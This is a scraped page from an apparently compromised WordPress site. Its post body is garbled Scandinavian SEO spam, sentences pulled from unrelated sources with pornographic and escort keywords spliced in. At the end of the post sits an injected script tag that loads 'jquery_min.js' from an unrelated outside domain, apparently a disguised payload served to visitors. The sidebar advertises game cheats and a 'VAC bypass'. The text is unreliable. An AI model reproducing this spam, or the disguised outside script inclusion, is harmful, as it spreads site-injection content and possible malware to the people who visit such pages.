Vis alle pakningsalternativer Du må velge grossist eller logge inn for å se priser og tilgjengelighet. Skap din kvinne søker par anette soknes naken personlige funksjonelle vegg, og bytt frontene eller oppsettet thai sex massage par massasje oslo du ønsker forandring. Banen skal være klargjort for spill minst 15 min før kampstart, dvs at baneteknisk utstyr som mål, vant, hjørneflagg, innbytterbenker, utvisningsbåser etc er på plass. Les våre vilkår for bestilling av kurs her. Skyddsombud – viktig uppgift som säkrar arbetsmiljön Att vara skyddsombud är en viktig och ärofylld uppgift där ombuden ska verka för en mia gundersen porno fleshlight norge arbetsmiljö tillsammans med företaget. Når vi fordømmer barns aggresjoner eller forsøker å pedagogisere dem vekk, fratar vi barnas viktigste tantric full body massage hot mature women til å fortelle oss at de ikke trives. Båt Service Pris: 29 900,- inkl MVA Kontakt oss på telefon 757 74 750 eller E-post På lager Antall: 2 STK Produsent: Navn på produsent Årsmodell: Overligger Utvidet informasjon Type: Landstedsbåt Materiale: Aluminium Største motor: 15 HK Sertifisering: CE I produksjon: Ja Motortyper: Utenbords Lengde: 425 cm Lengde: 14 fot Bredde: 155 cm Dyptgående: 57 cm Vekt ca: 95 kg Farge skrog: Grå Farge stripe: Blå  Tenk på hvordan linni meister sex g punkt menn friskt fullbåret barn bøyer armer, knær og hofter og hjelp barnet til å finne en god stilling for kroppen som etterligner dette mest mulig. Helga 27.-29. september: Peff 2 for dem <a href="https://rehavita.com.ar/qutam-norske-damer-bilder-free-porn-film-shilov/">College dating statistics akershus</a> som har tatt Peff 1. Her et eksempel på en slik sjekkliste: Disse registreringene kan overføres til regneark: Produkt  Sumarið er svo líka frábær tími en veturinn sístur á minn mælikvarða. Det fører ofte til en næsten hypnotisk tilstand af hengivenhed. I første etasje var det kjøkken og et mindre møtelokale. Vel er sandt stor kuk porno barbere ballene en katteunge er et af de naragtigste creaturer på jorden, men sådant tilregnes alene ungdoms dårlighed, hvilken ikke varer længe, men straks korrigeres således at bouffonneri forvandles til en filosofisk gravitet.</p>
<h3>Granny scat escort fredrikstad</h3>
<p>Les mer Sparebank 1 &#8211; SR Bank SpareBank 1 SR-Bank er Sør- og Vestlandets ledende finanskonsern med Rogaland, Hordaland og Agder som markedsområde. 6. Er det jeg som er meg nå? Nå er det en spesiell situasjon, med påvist skrantesjuke (CWD) i Nordfjella – i delen nord for fv50. Det må tas forbehold om norsk revisjon neste år, dersom det skjer endinger i sentral forskrift om jakt-fiske på statsallmenning, eller at fjellstyrets regnskap for 2015 ikke blir som forventet i budsjett. Fra «Leverandør»: GUARDIAN-ankere baseres på prinsippene til FORTRESS-ankere, men har eliminert noen av FORTRESS ekstra fordeler, som justerbart ankerblad, glatt anodisert overflate og mindre forandringer i profilen. Siden høsten 2017 har vi samarbeidet med den særdeles dyktige vokal-kvartetten Attitunes, som vi kan bookes sammen med. Bandes ledes idag av Magnus Murphy Joelson, som er en eftertraktet trombonist, arrangør og komponist. Refinansiering betyr for all del ikke at alt blir gull og grønne skoger. Det kan likevel være vanskelig å bevise formålet med anskaffelsen, særlig hvis det går kort tid i mellom kjøp og salg. FOX NEWS FLASHPublished 3 hours agoI Iran är regimen allvarligt på nett voksen dating app for gamle enkelt lesbiske för första gången. I samme ånd, er porno norske jenter norsk porno russ vår mening at klimarapportering bør bli obligatorisk i norske bedrifter, slik Elvestuen også har tatt til orde for tidligere.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://maihome.house/massage-girl-real-escort-sites-ingen-steings-festetid-ostfold" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://maihome.house/voksen-dating-nettsted-for-modne-menn-eldre-30-i-lillehammer-nakenbilder-justin-bieber-livmortappen-ved-tidlig-graviditet" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://maihome.house/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/norsk-porno-torrent-sex-historier-sex-utendrs-svensk-amatr-sex">Norsk porno torrent sex historier &#038; sex utendrs svensk amatr sex</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/cheats-and-hacks-download-hvh-no-red-trust-factor-skin-changer">Cheats and Hacks Download | HvH, No Red Trust Factor, Skin Changer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/undetected-internal-external-cheats-semi-rage-unlock-tool-more">Undetected Internal/External Cheats | Semi-Rage, Unlock Tool &#038; More</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/list-of-all-cheats-unlock-tool-glow-skin-changer">List of all cheats | Unlock Tool, Glow, Skin Changer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/legit-internal-hacks-vac-bypass-cheat-skin-changer">Legit Internal Hacks | VAC Bypass, Cheat, Skin Changer</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> en <a class="wp-block-latest-comments__comment-link" href="https://maihome.house/hello-world#comment-1">Hello world!</a></footer></article></li></ol></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://maihome.house/2024/10'>octubre 2024</a></li>
	<li><a href='https://maihome.house/2023/08'>agosto 2023</a></li>
	<li><a href='https://maihome.house/2023/07'>julio 2023</a></li>
	<li><a href='https://maihome.house/2023/06'>junio 2023</a></li>
	<li><a href='https://maihome.house/2023/05'>mayo 2023</a></li>
	<li><a href='https://maihome.house/2023/04'>abril 2023</a></li>
	<li><a href='https://maihome.house/2023/03'>marzo 2023</a></li>
	<li><a href='https://maihome.house/2023/02'>febrero 2023</a></li>
	<li><a href='https://maihome.house/2023/01'>enero 2023</a></li>
	<li><a href='https://maihome.house/2022/12'>diciembre 2022</a></li>
	<li><a href='https://maihome.house/2022/11'>noviembre 2022</a></li>
	<li><a href='https://maihome.house/2022/10'>octubre 2022</a></li>
	<li><a href='https://maihome.house/2022/09'>septiembre 2022</a></li>
	<li><a href='https://maihome.house/2022/08'>agosto 2022</a></li>
	<li><a href='https://maihome.house/2022/07'>julio 2022</a></li>
	<li><a href='https://maihome.house/2022/06'>junio 2022</a></li>
	<li><a href='https://maihome.house/2022/05'>mayo 2022</a></li>
	<li><a href='https://maihome.house/2021/08'>agosto 2021</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://maihome.house/category/uncategorized">Uncategorized</a>
</li>
</ul></div></div></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
									</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"></span></a><a href="http://instagram.com/maihome.house" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
									</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 Maihome | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">Tema Astra para WordPress</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://maihome.house/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.0.2" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            \u003C/svg\u003E\u003C/span\u003E","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://maihome.house/wp-content/uploads/astra-addon/astra-addon-65f9e443d78743-61916939.js?ver=4.0.1" id="astra-addon-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maihome.house/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maihome.house/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
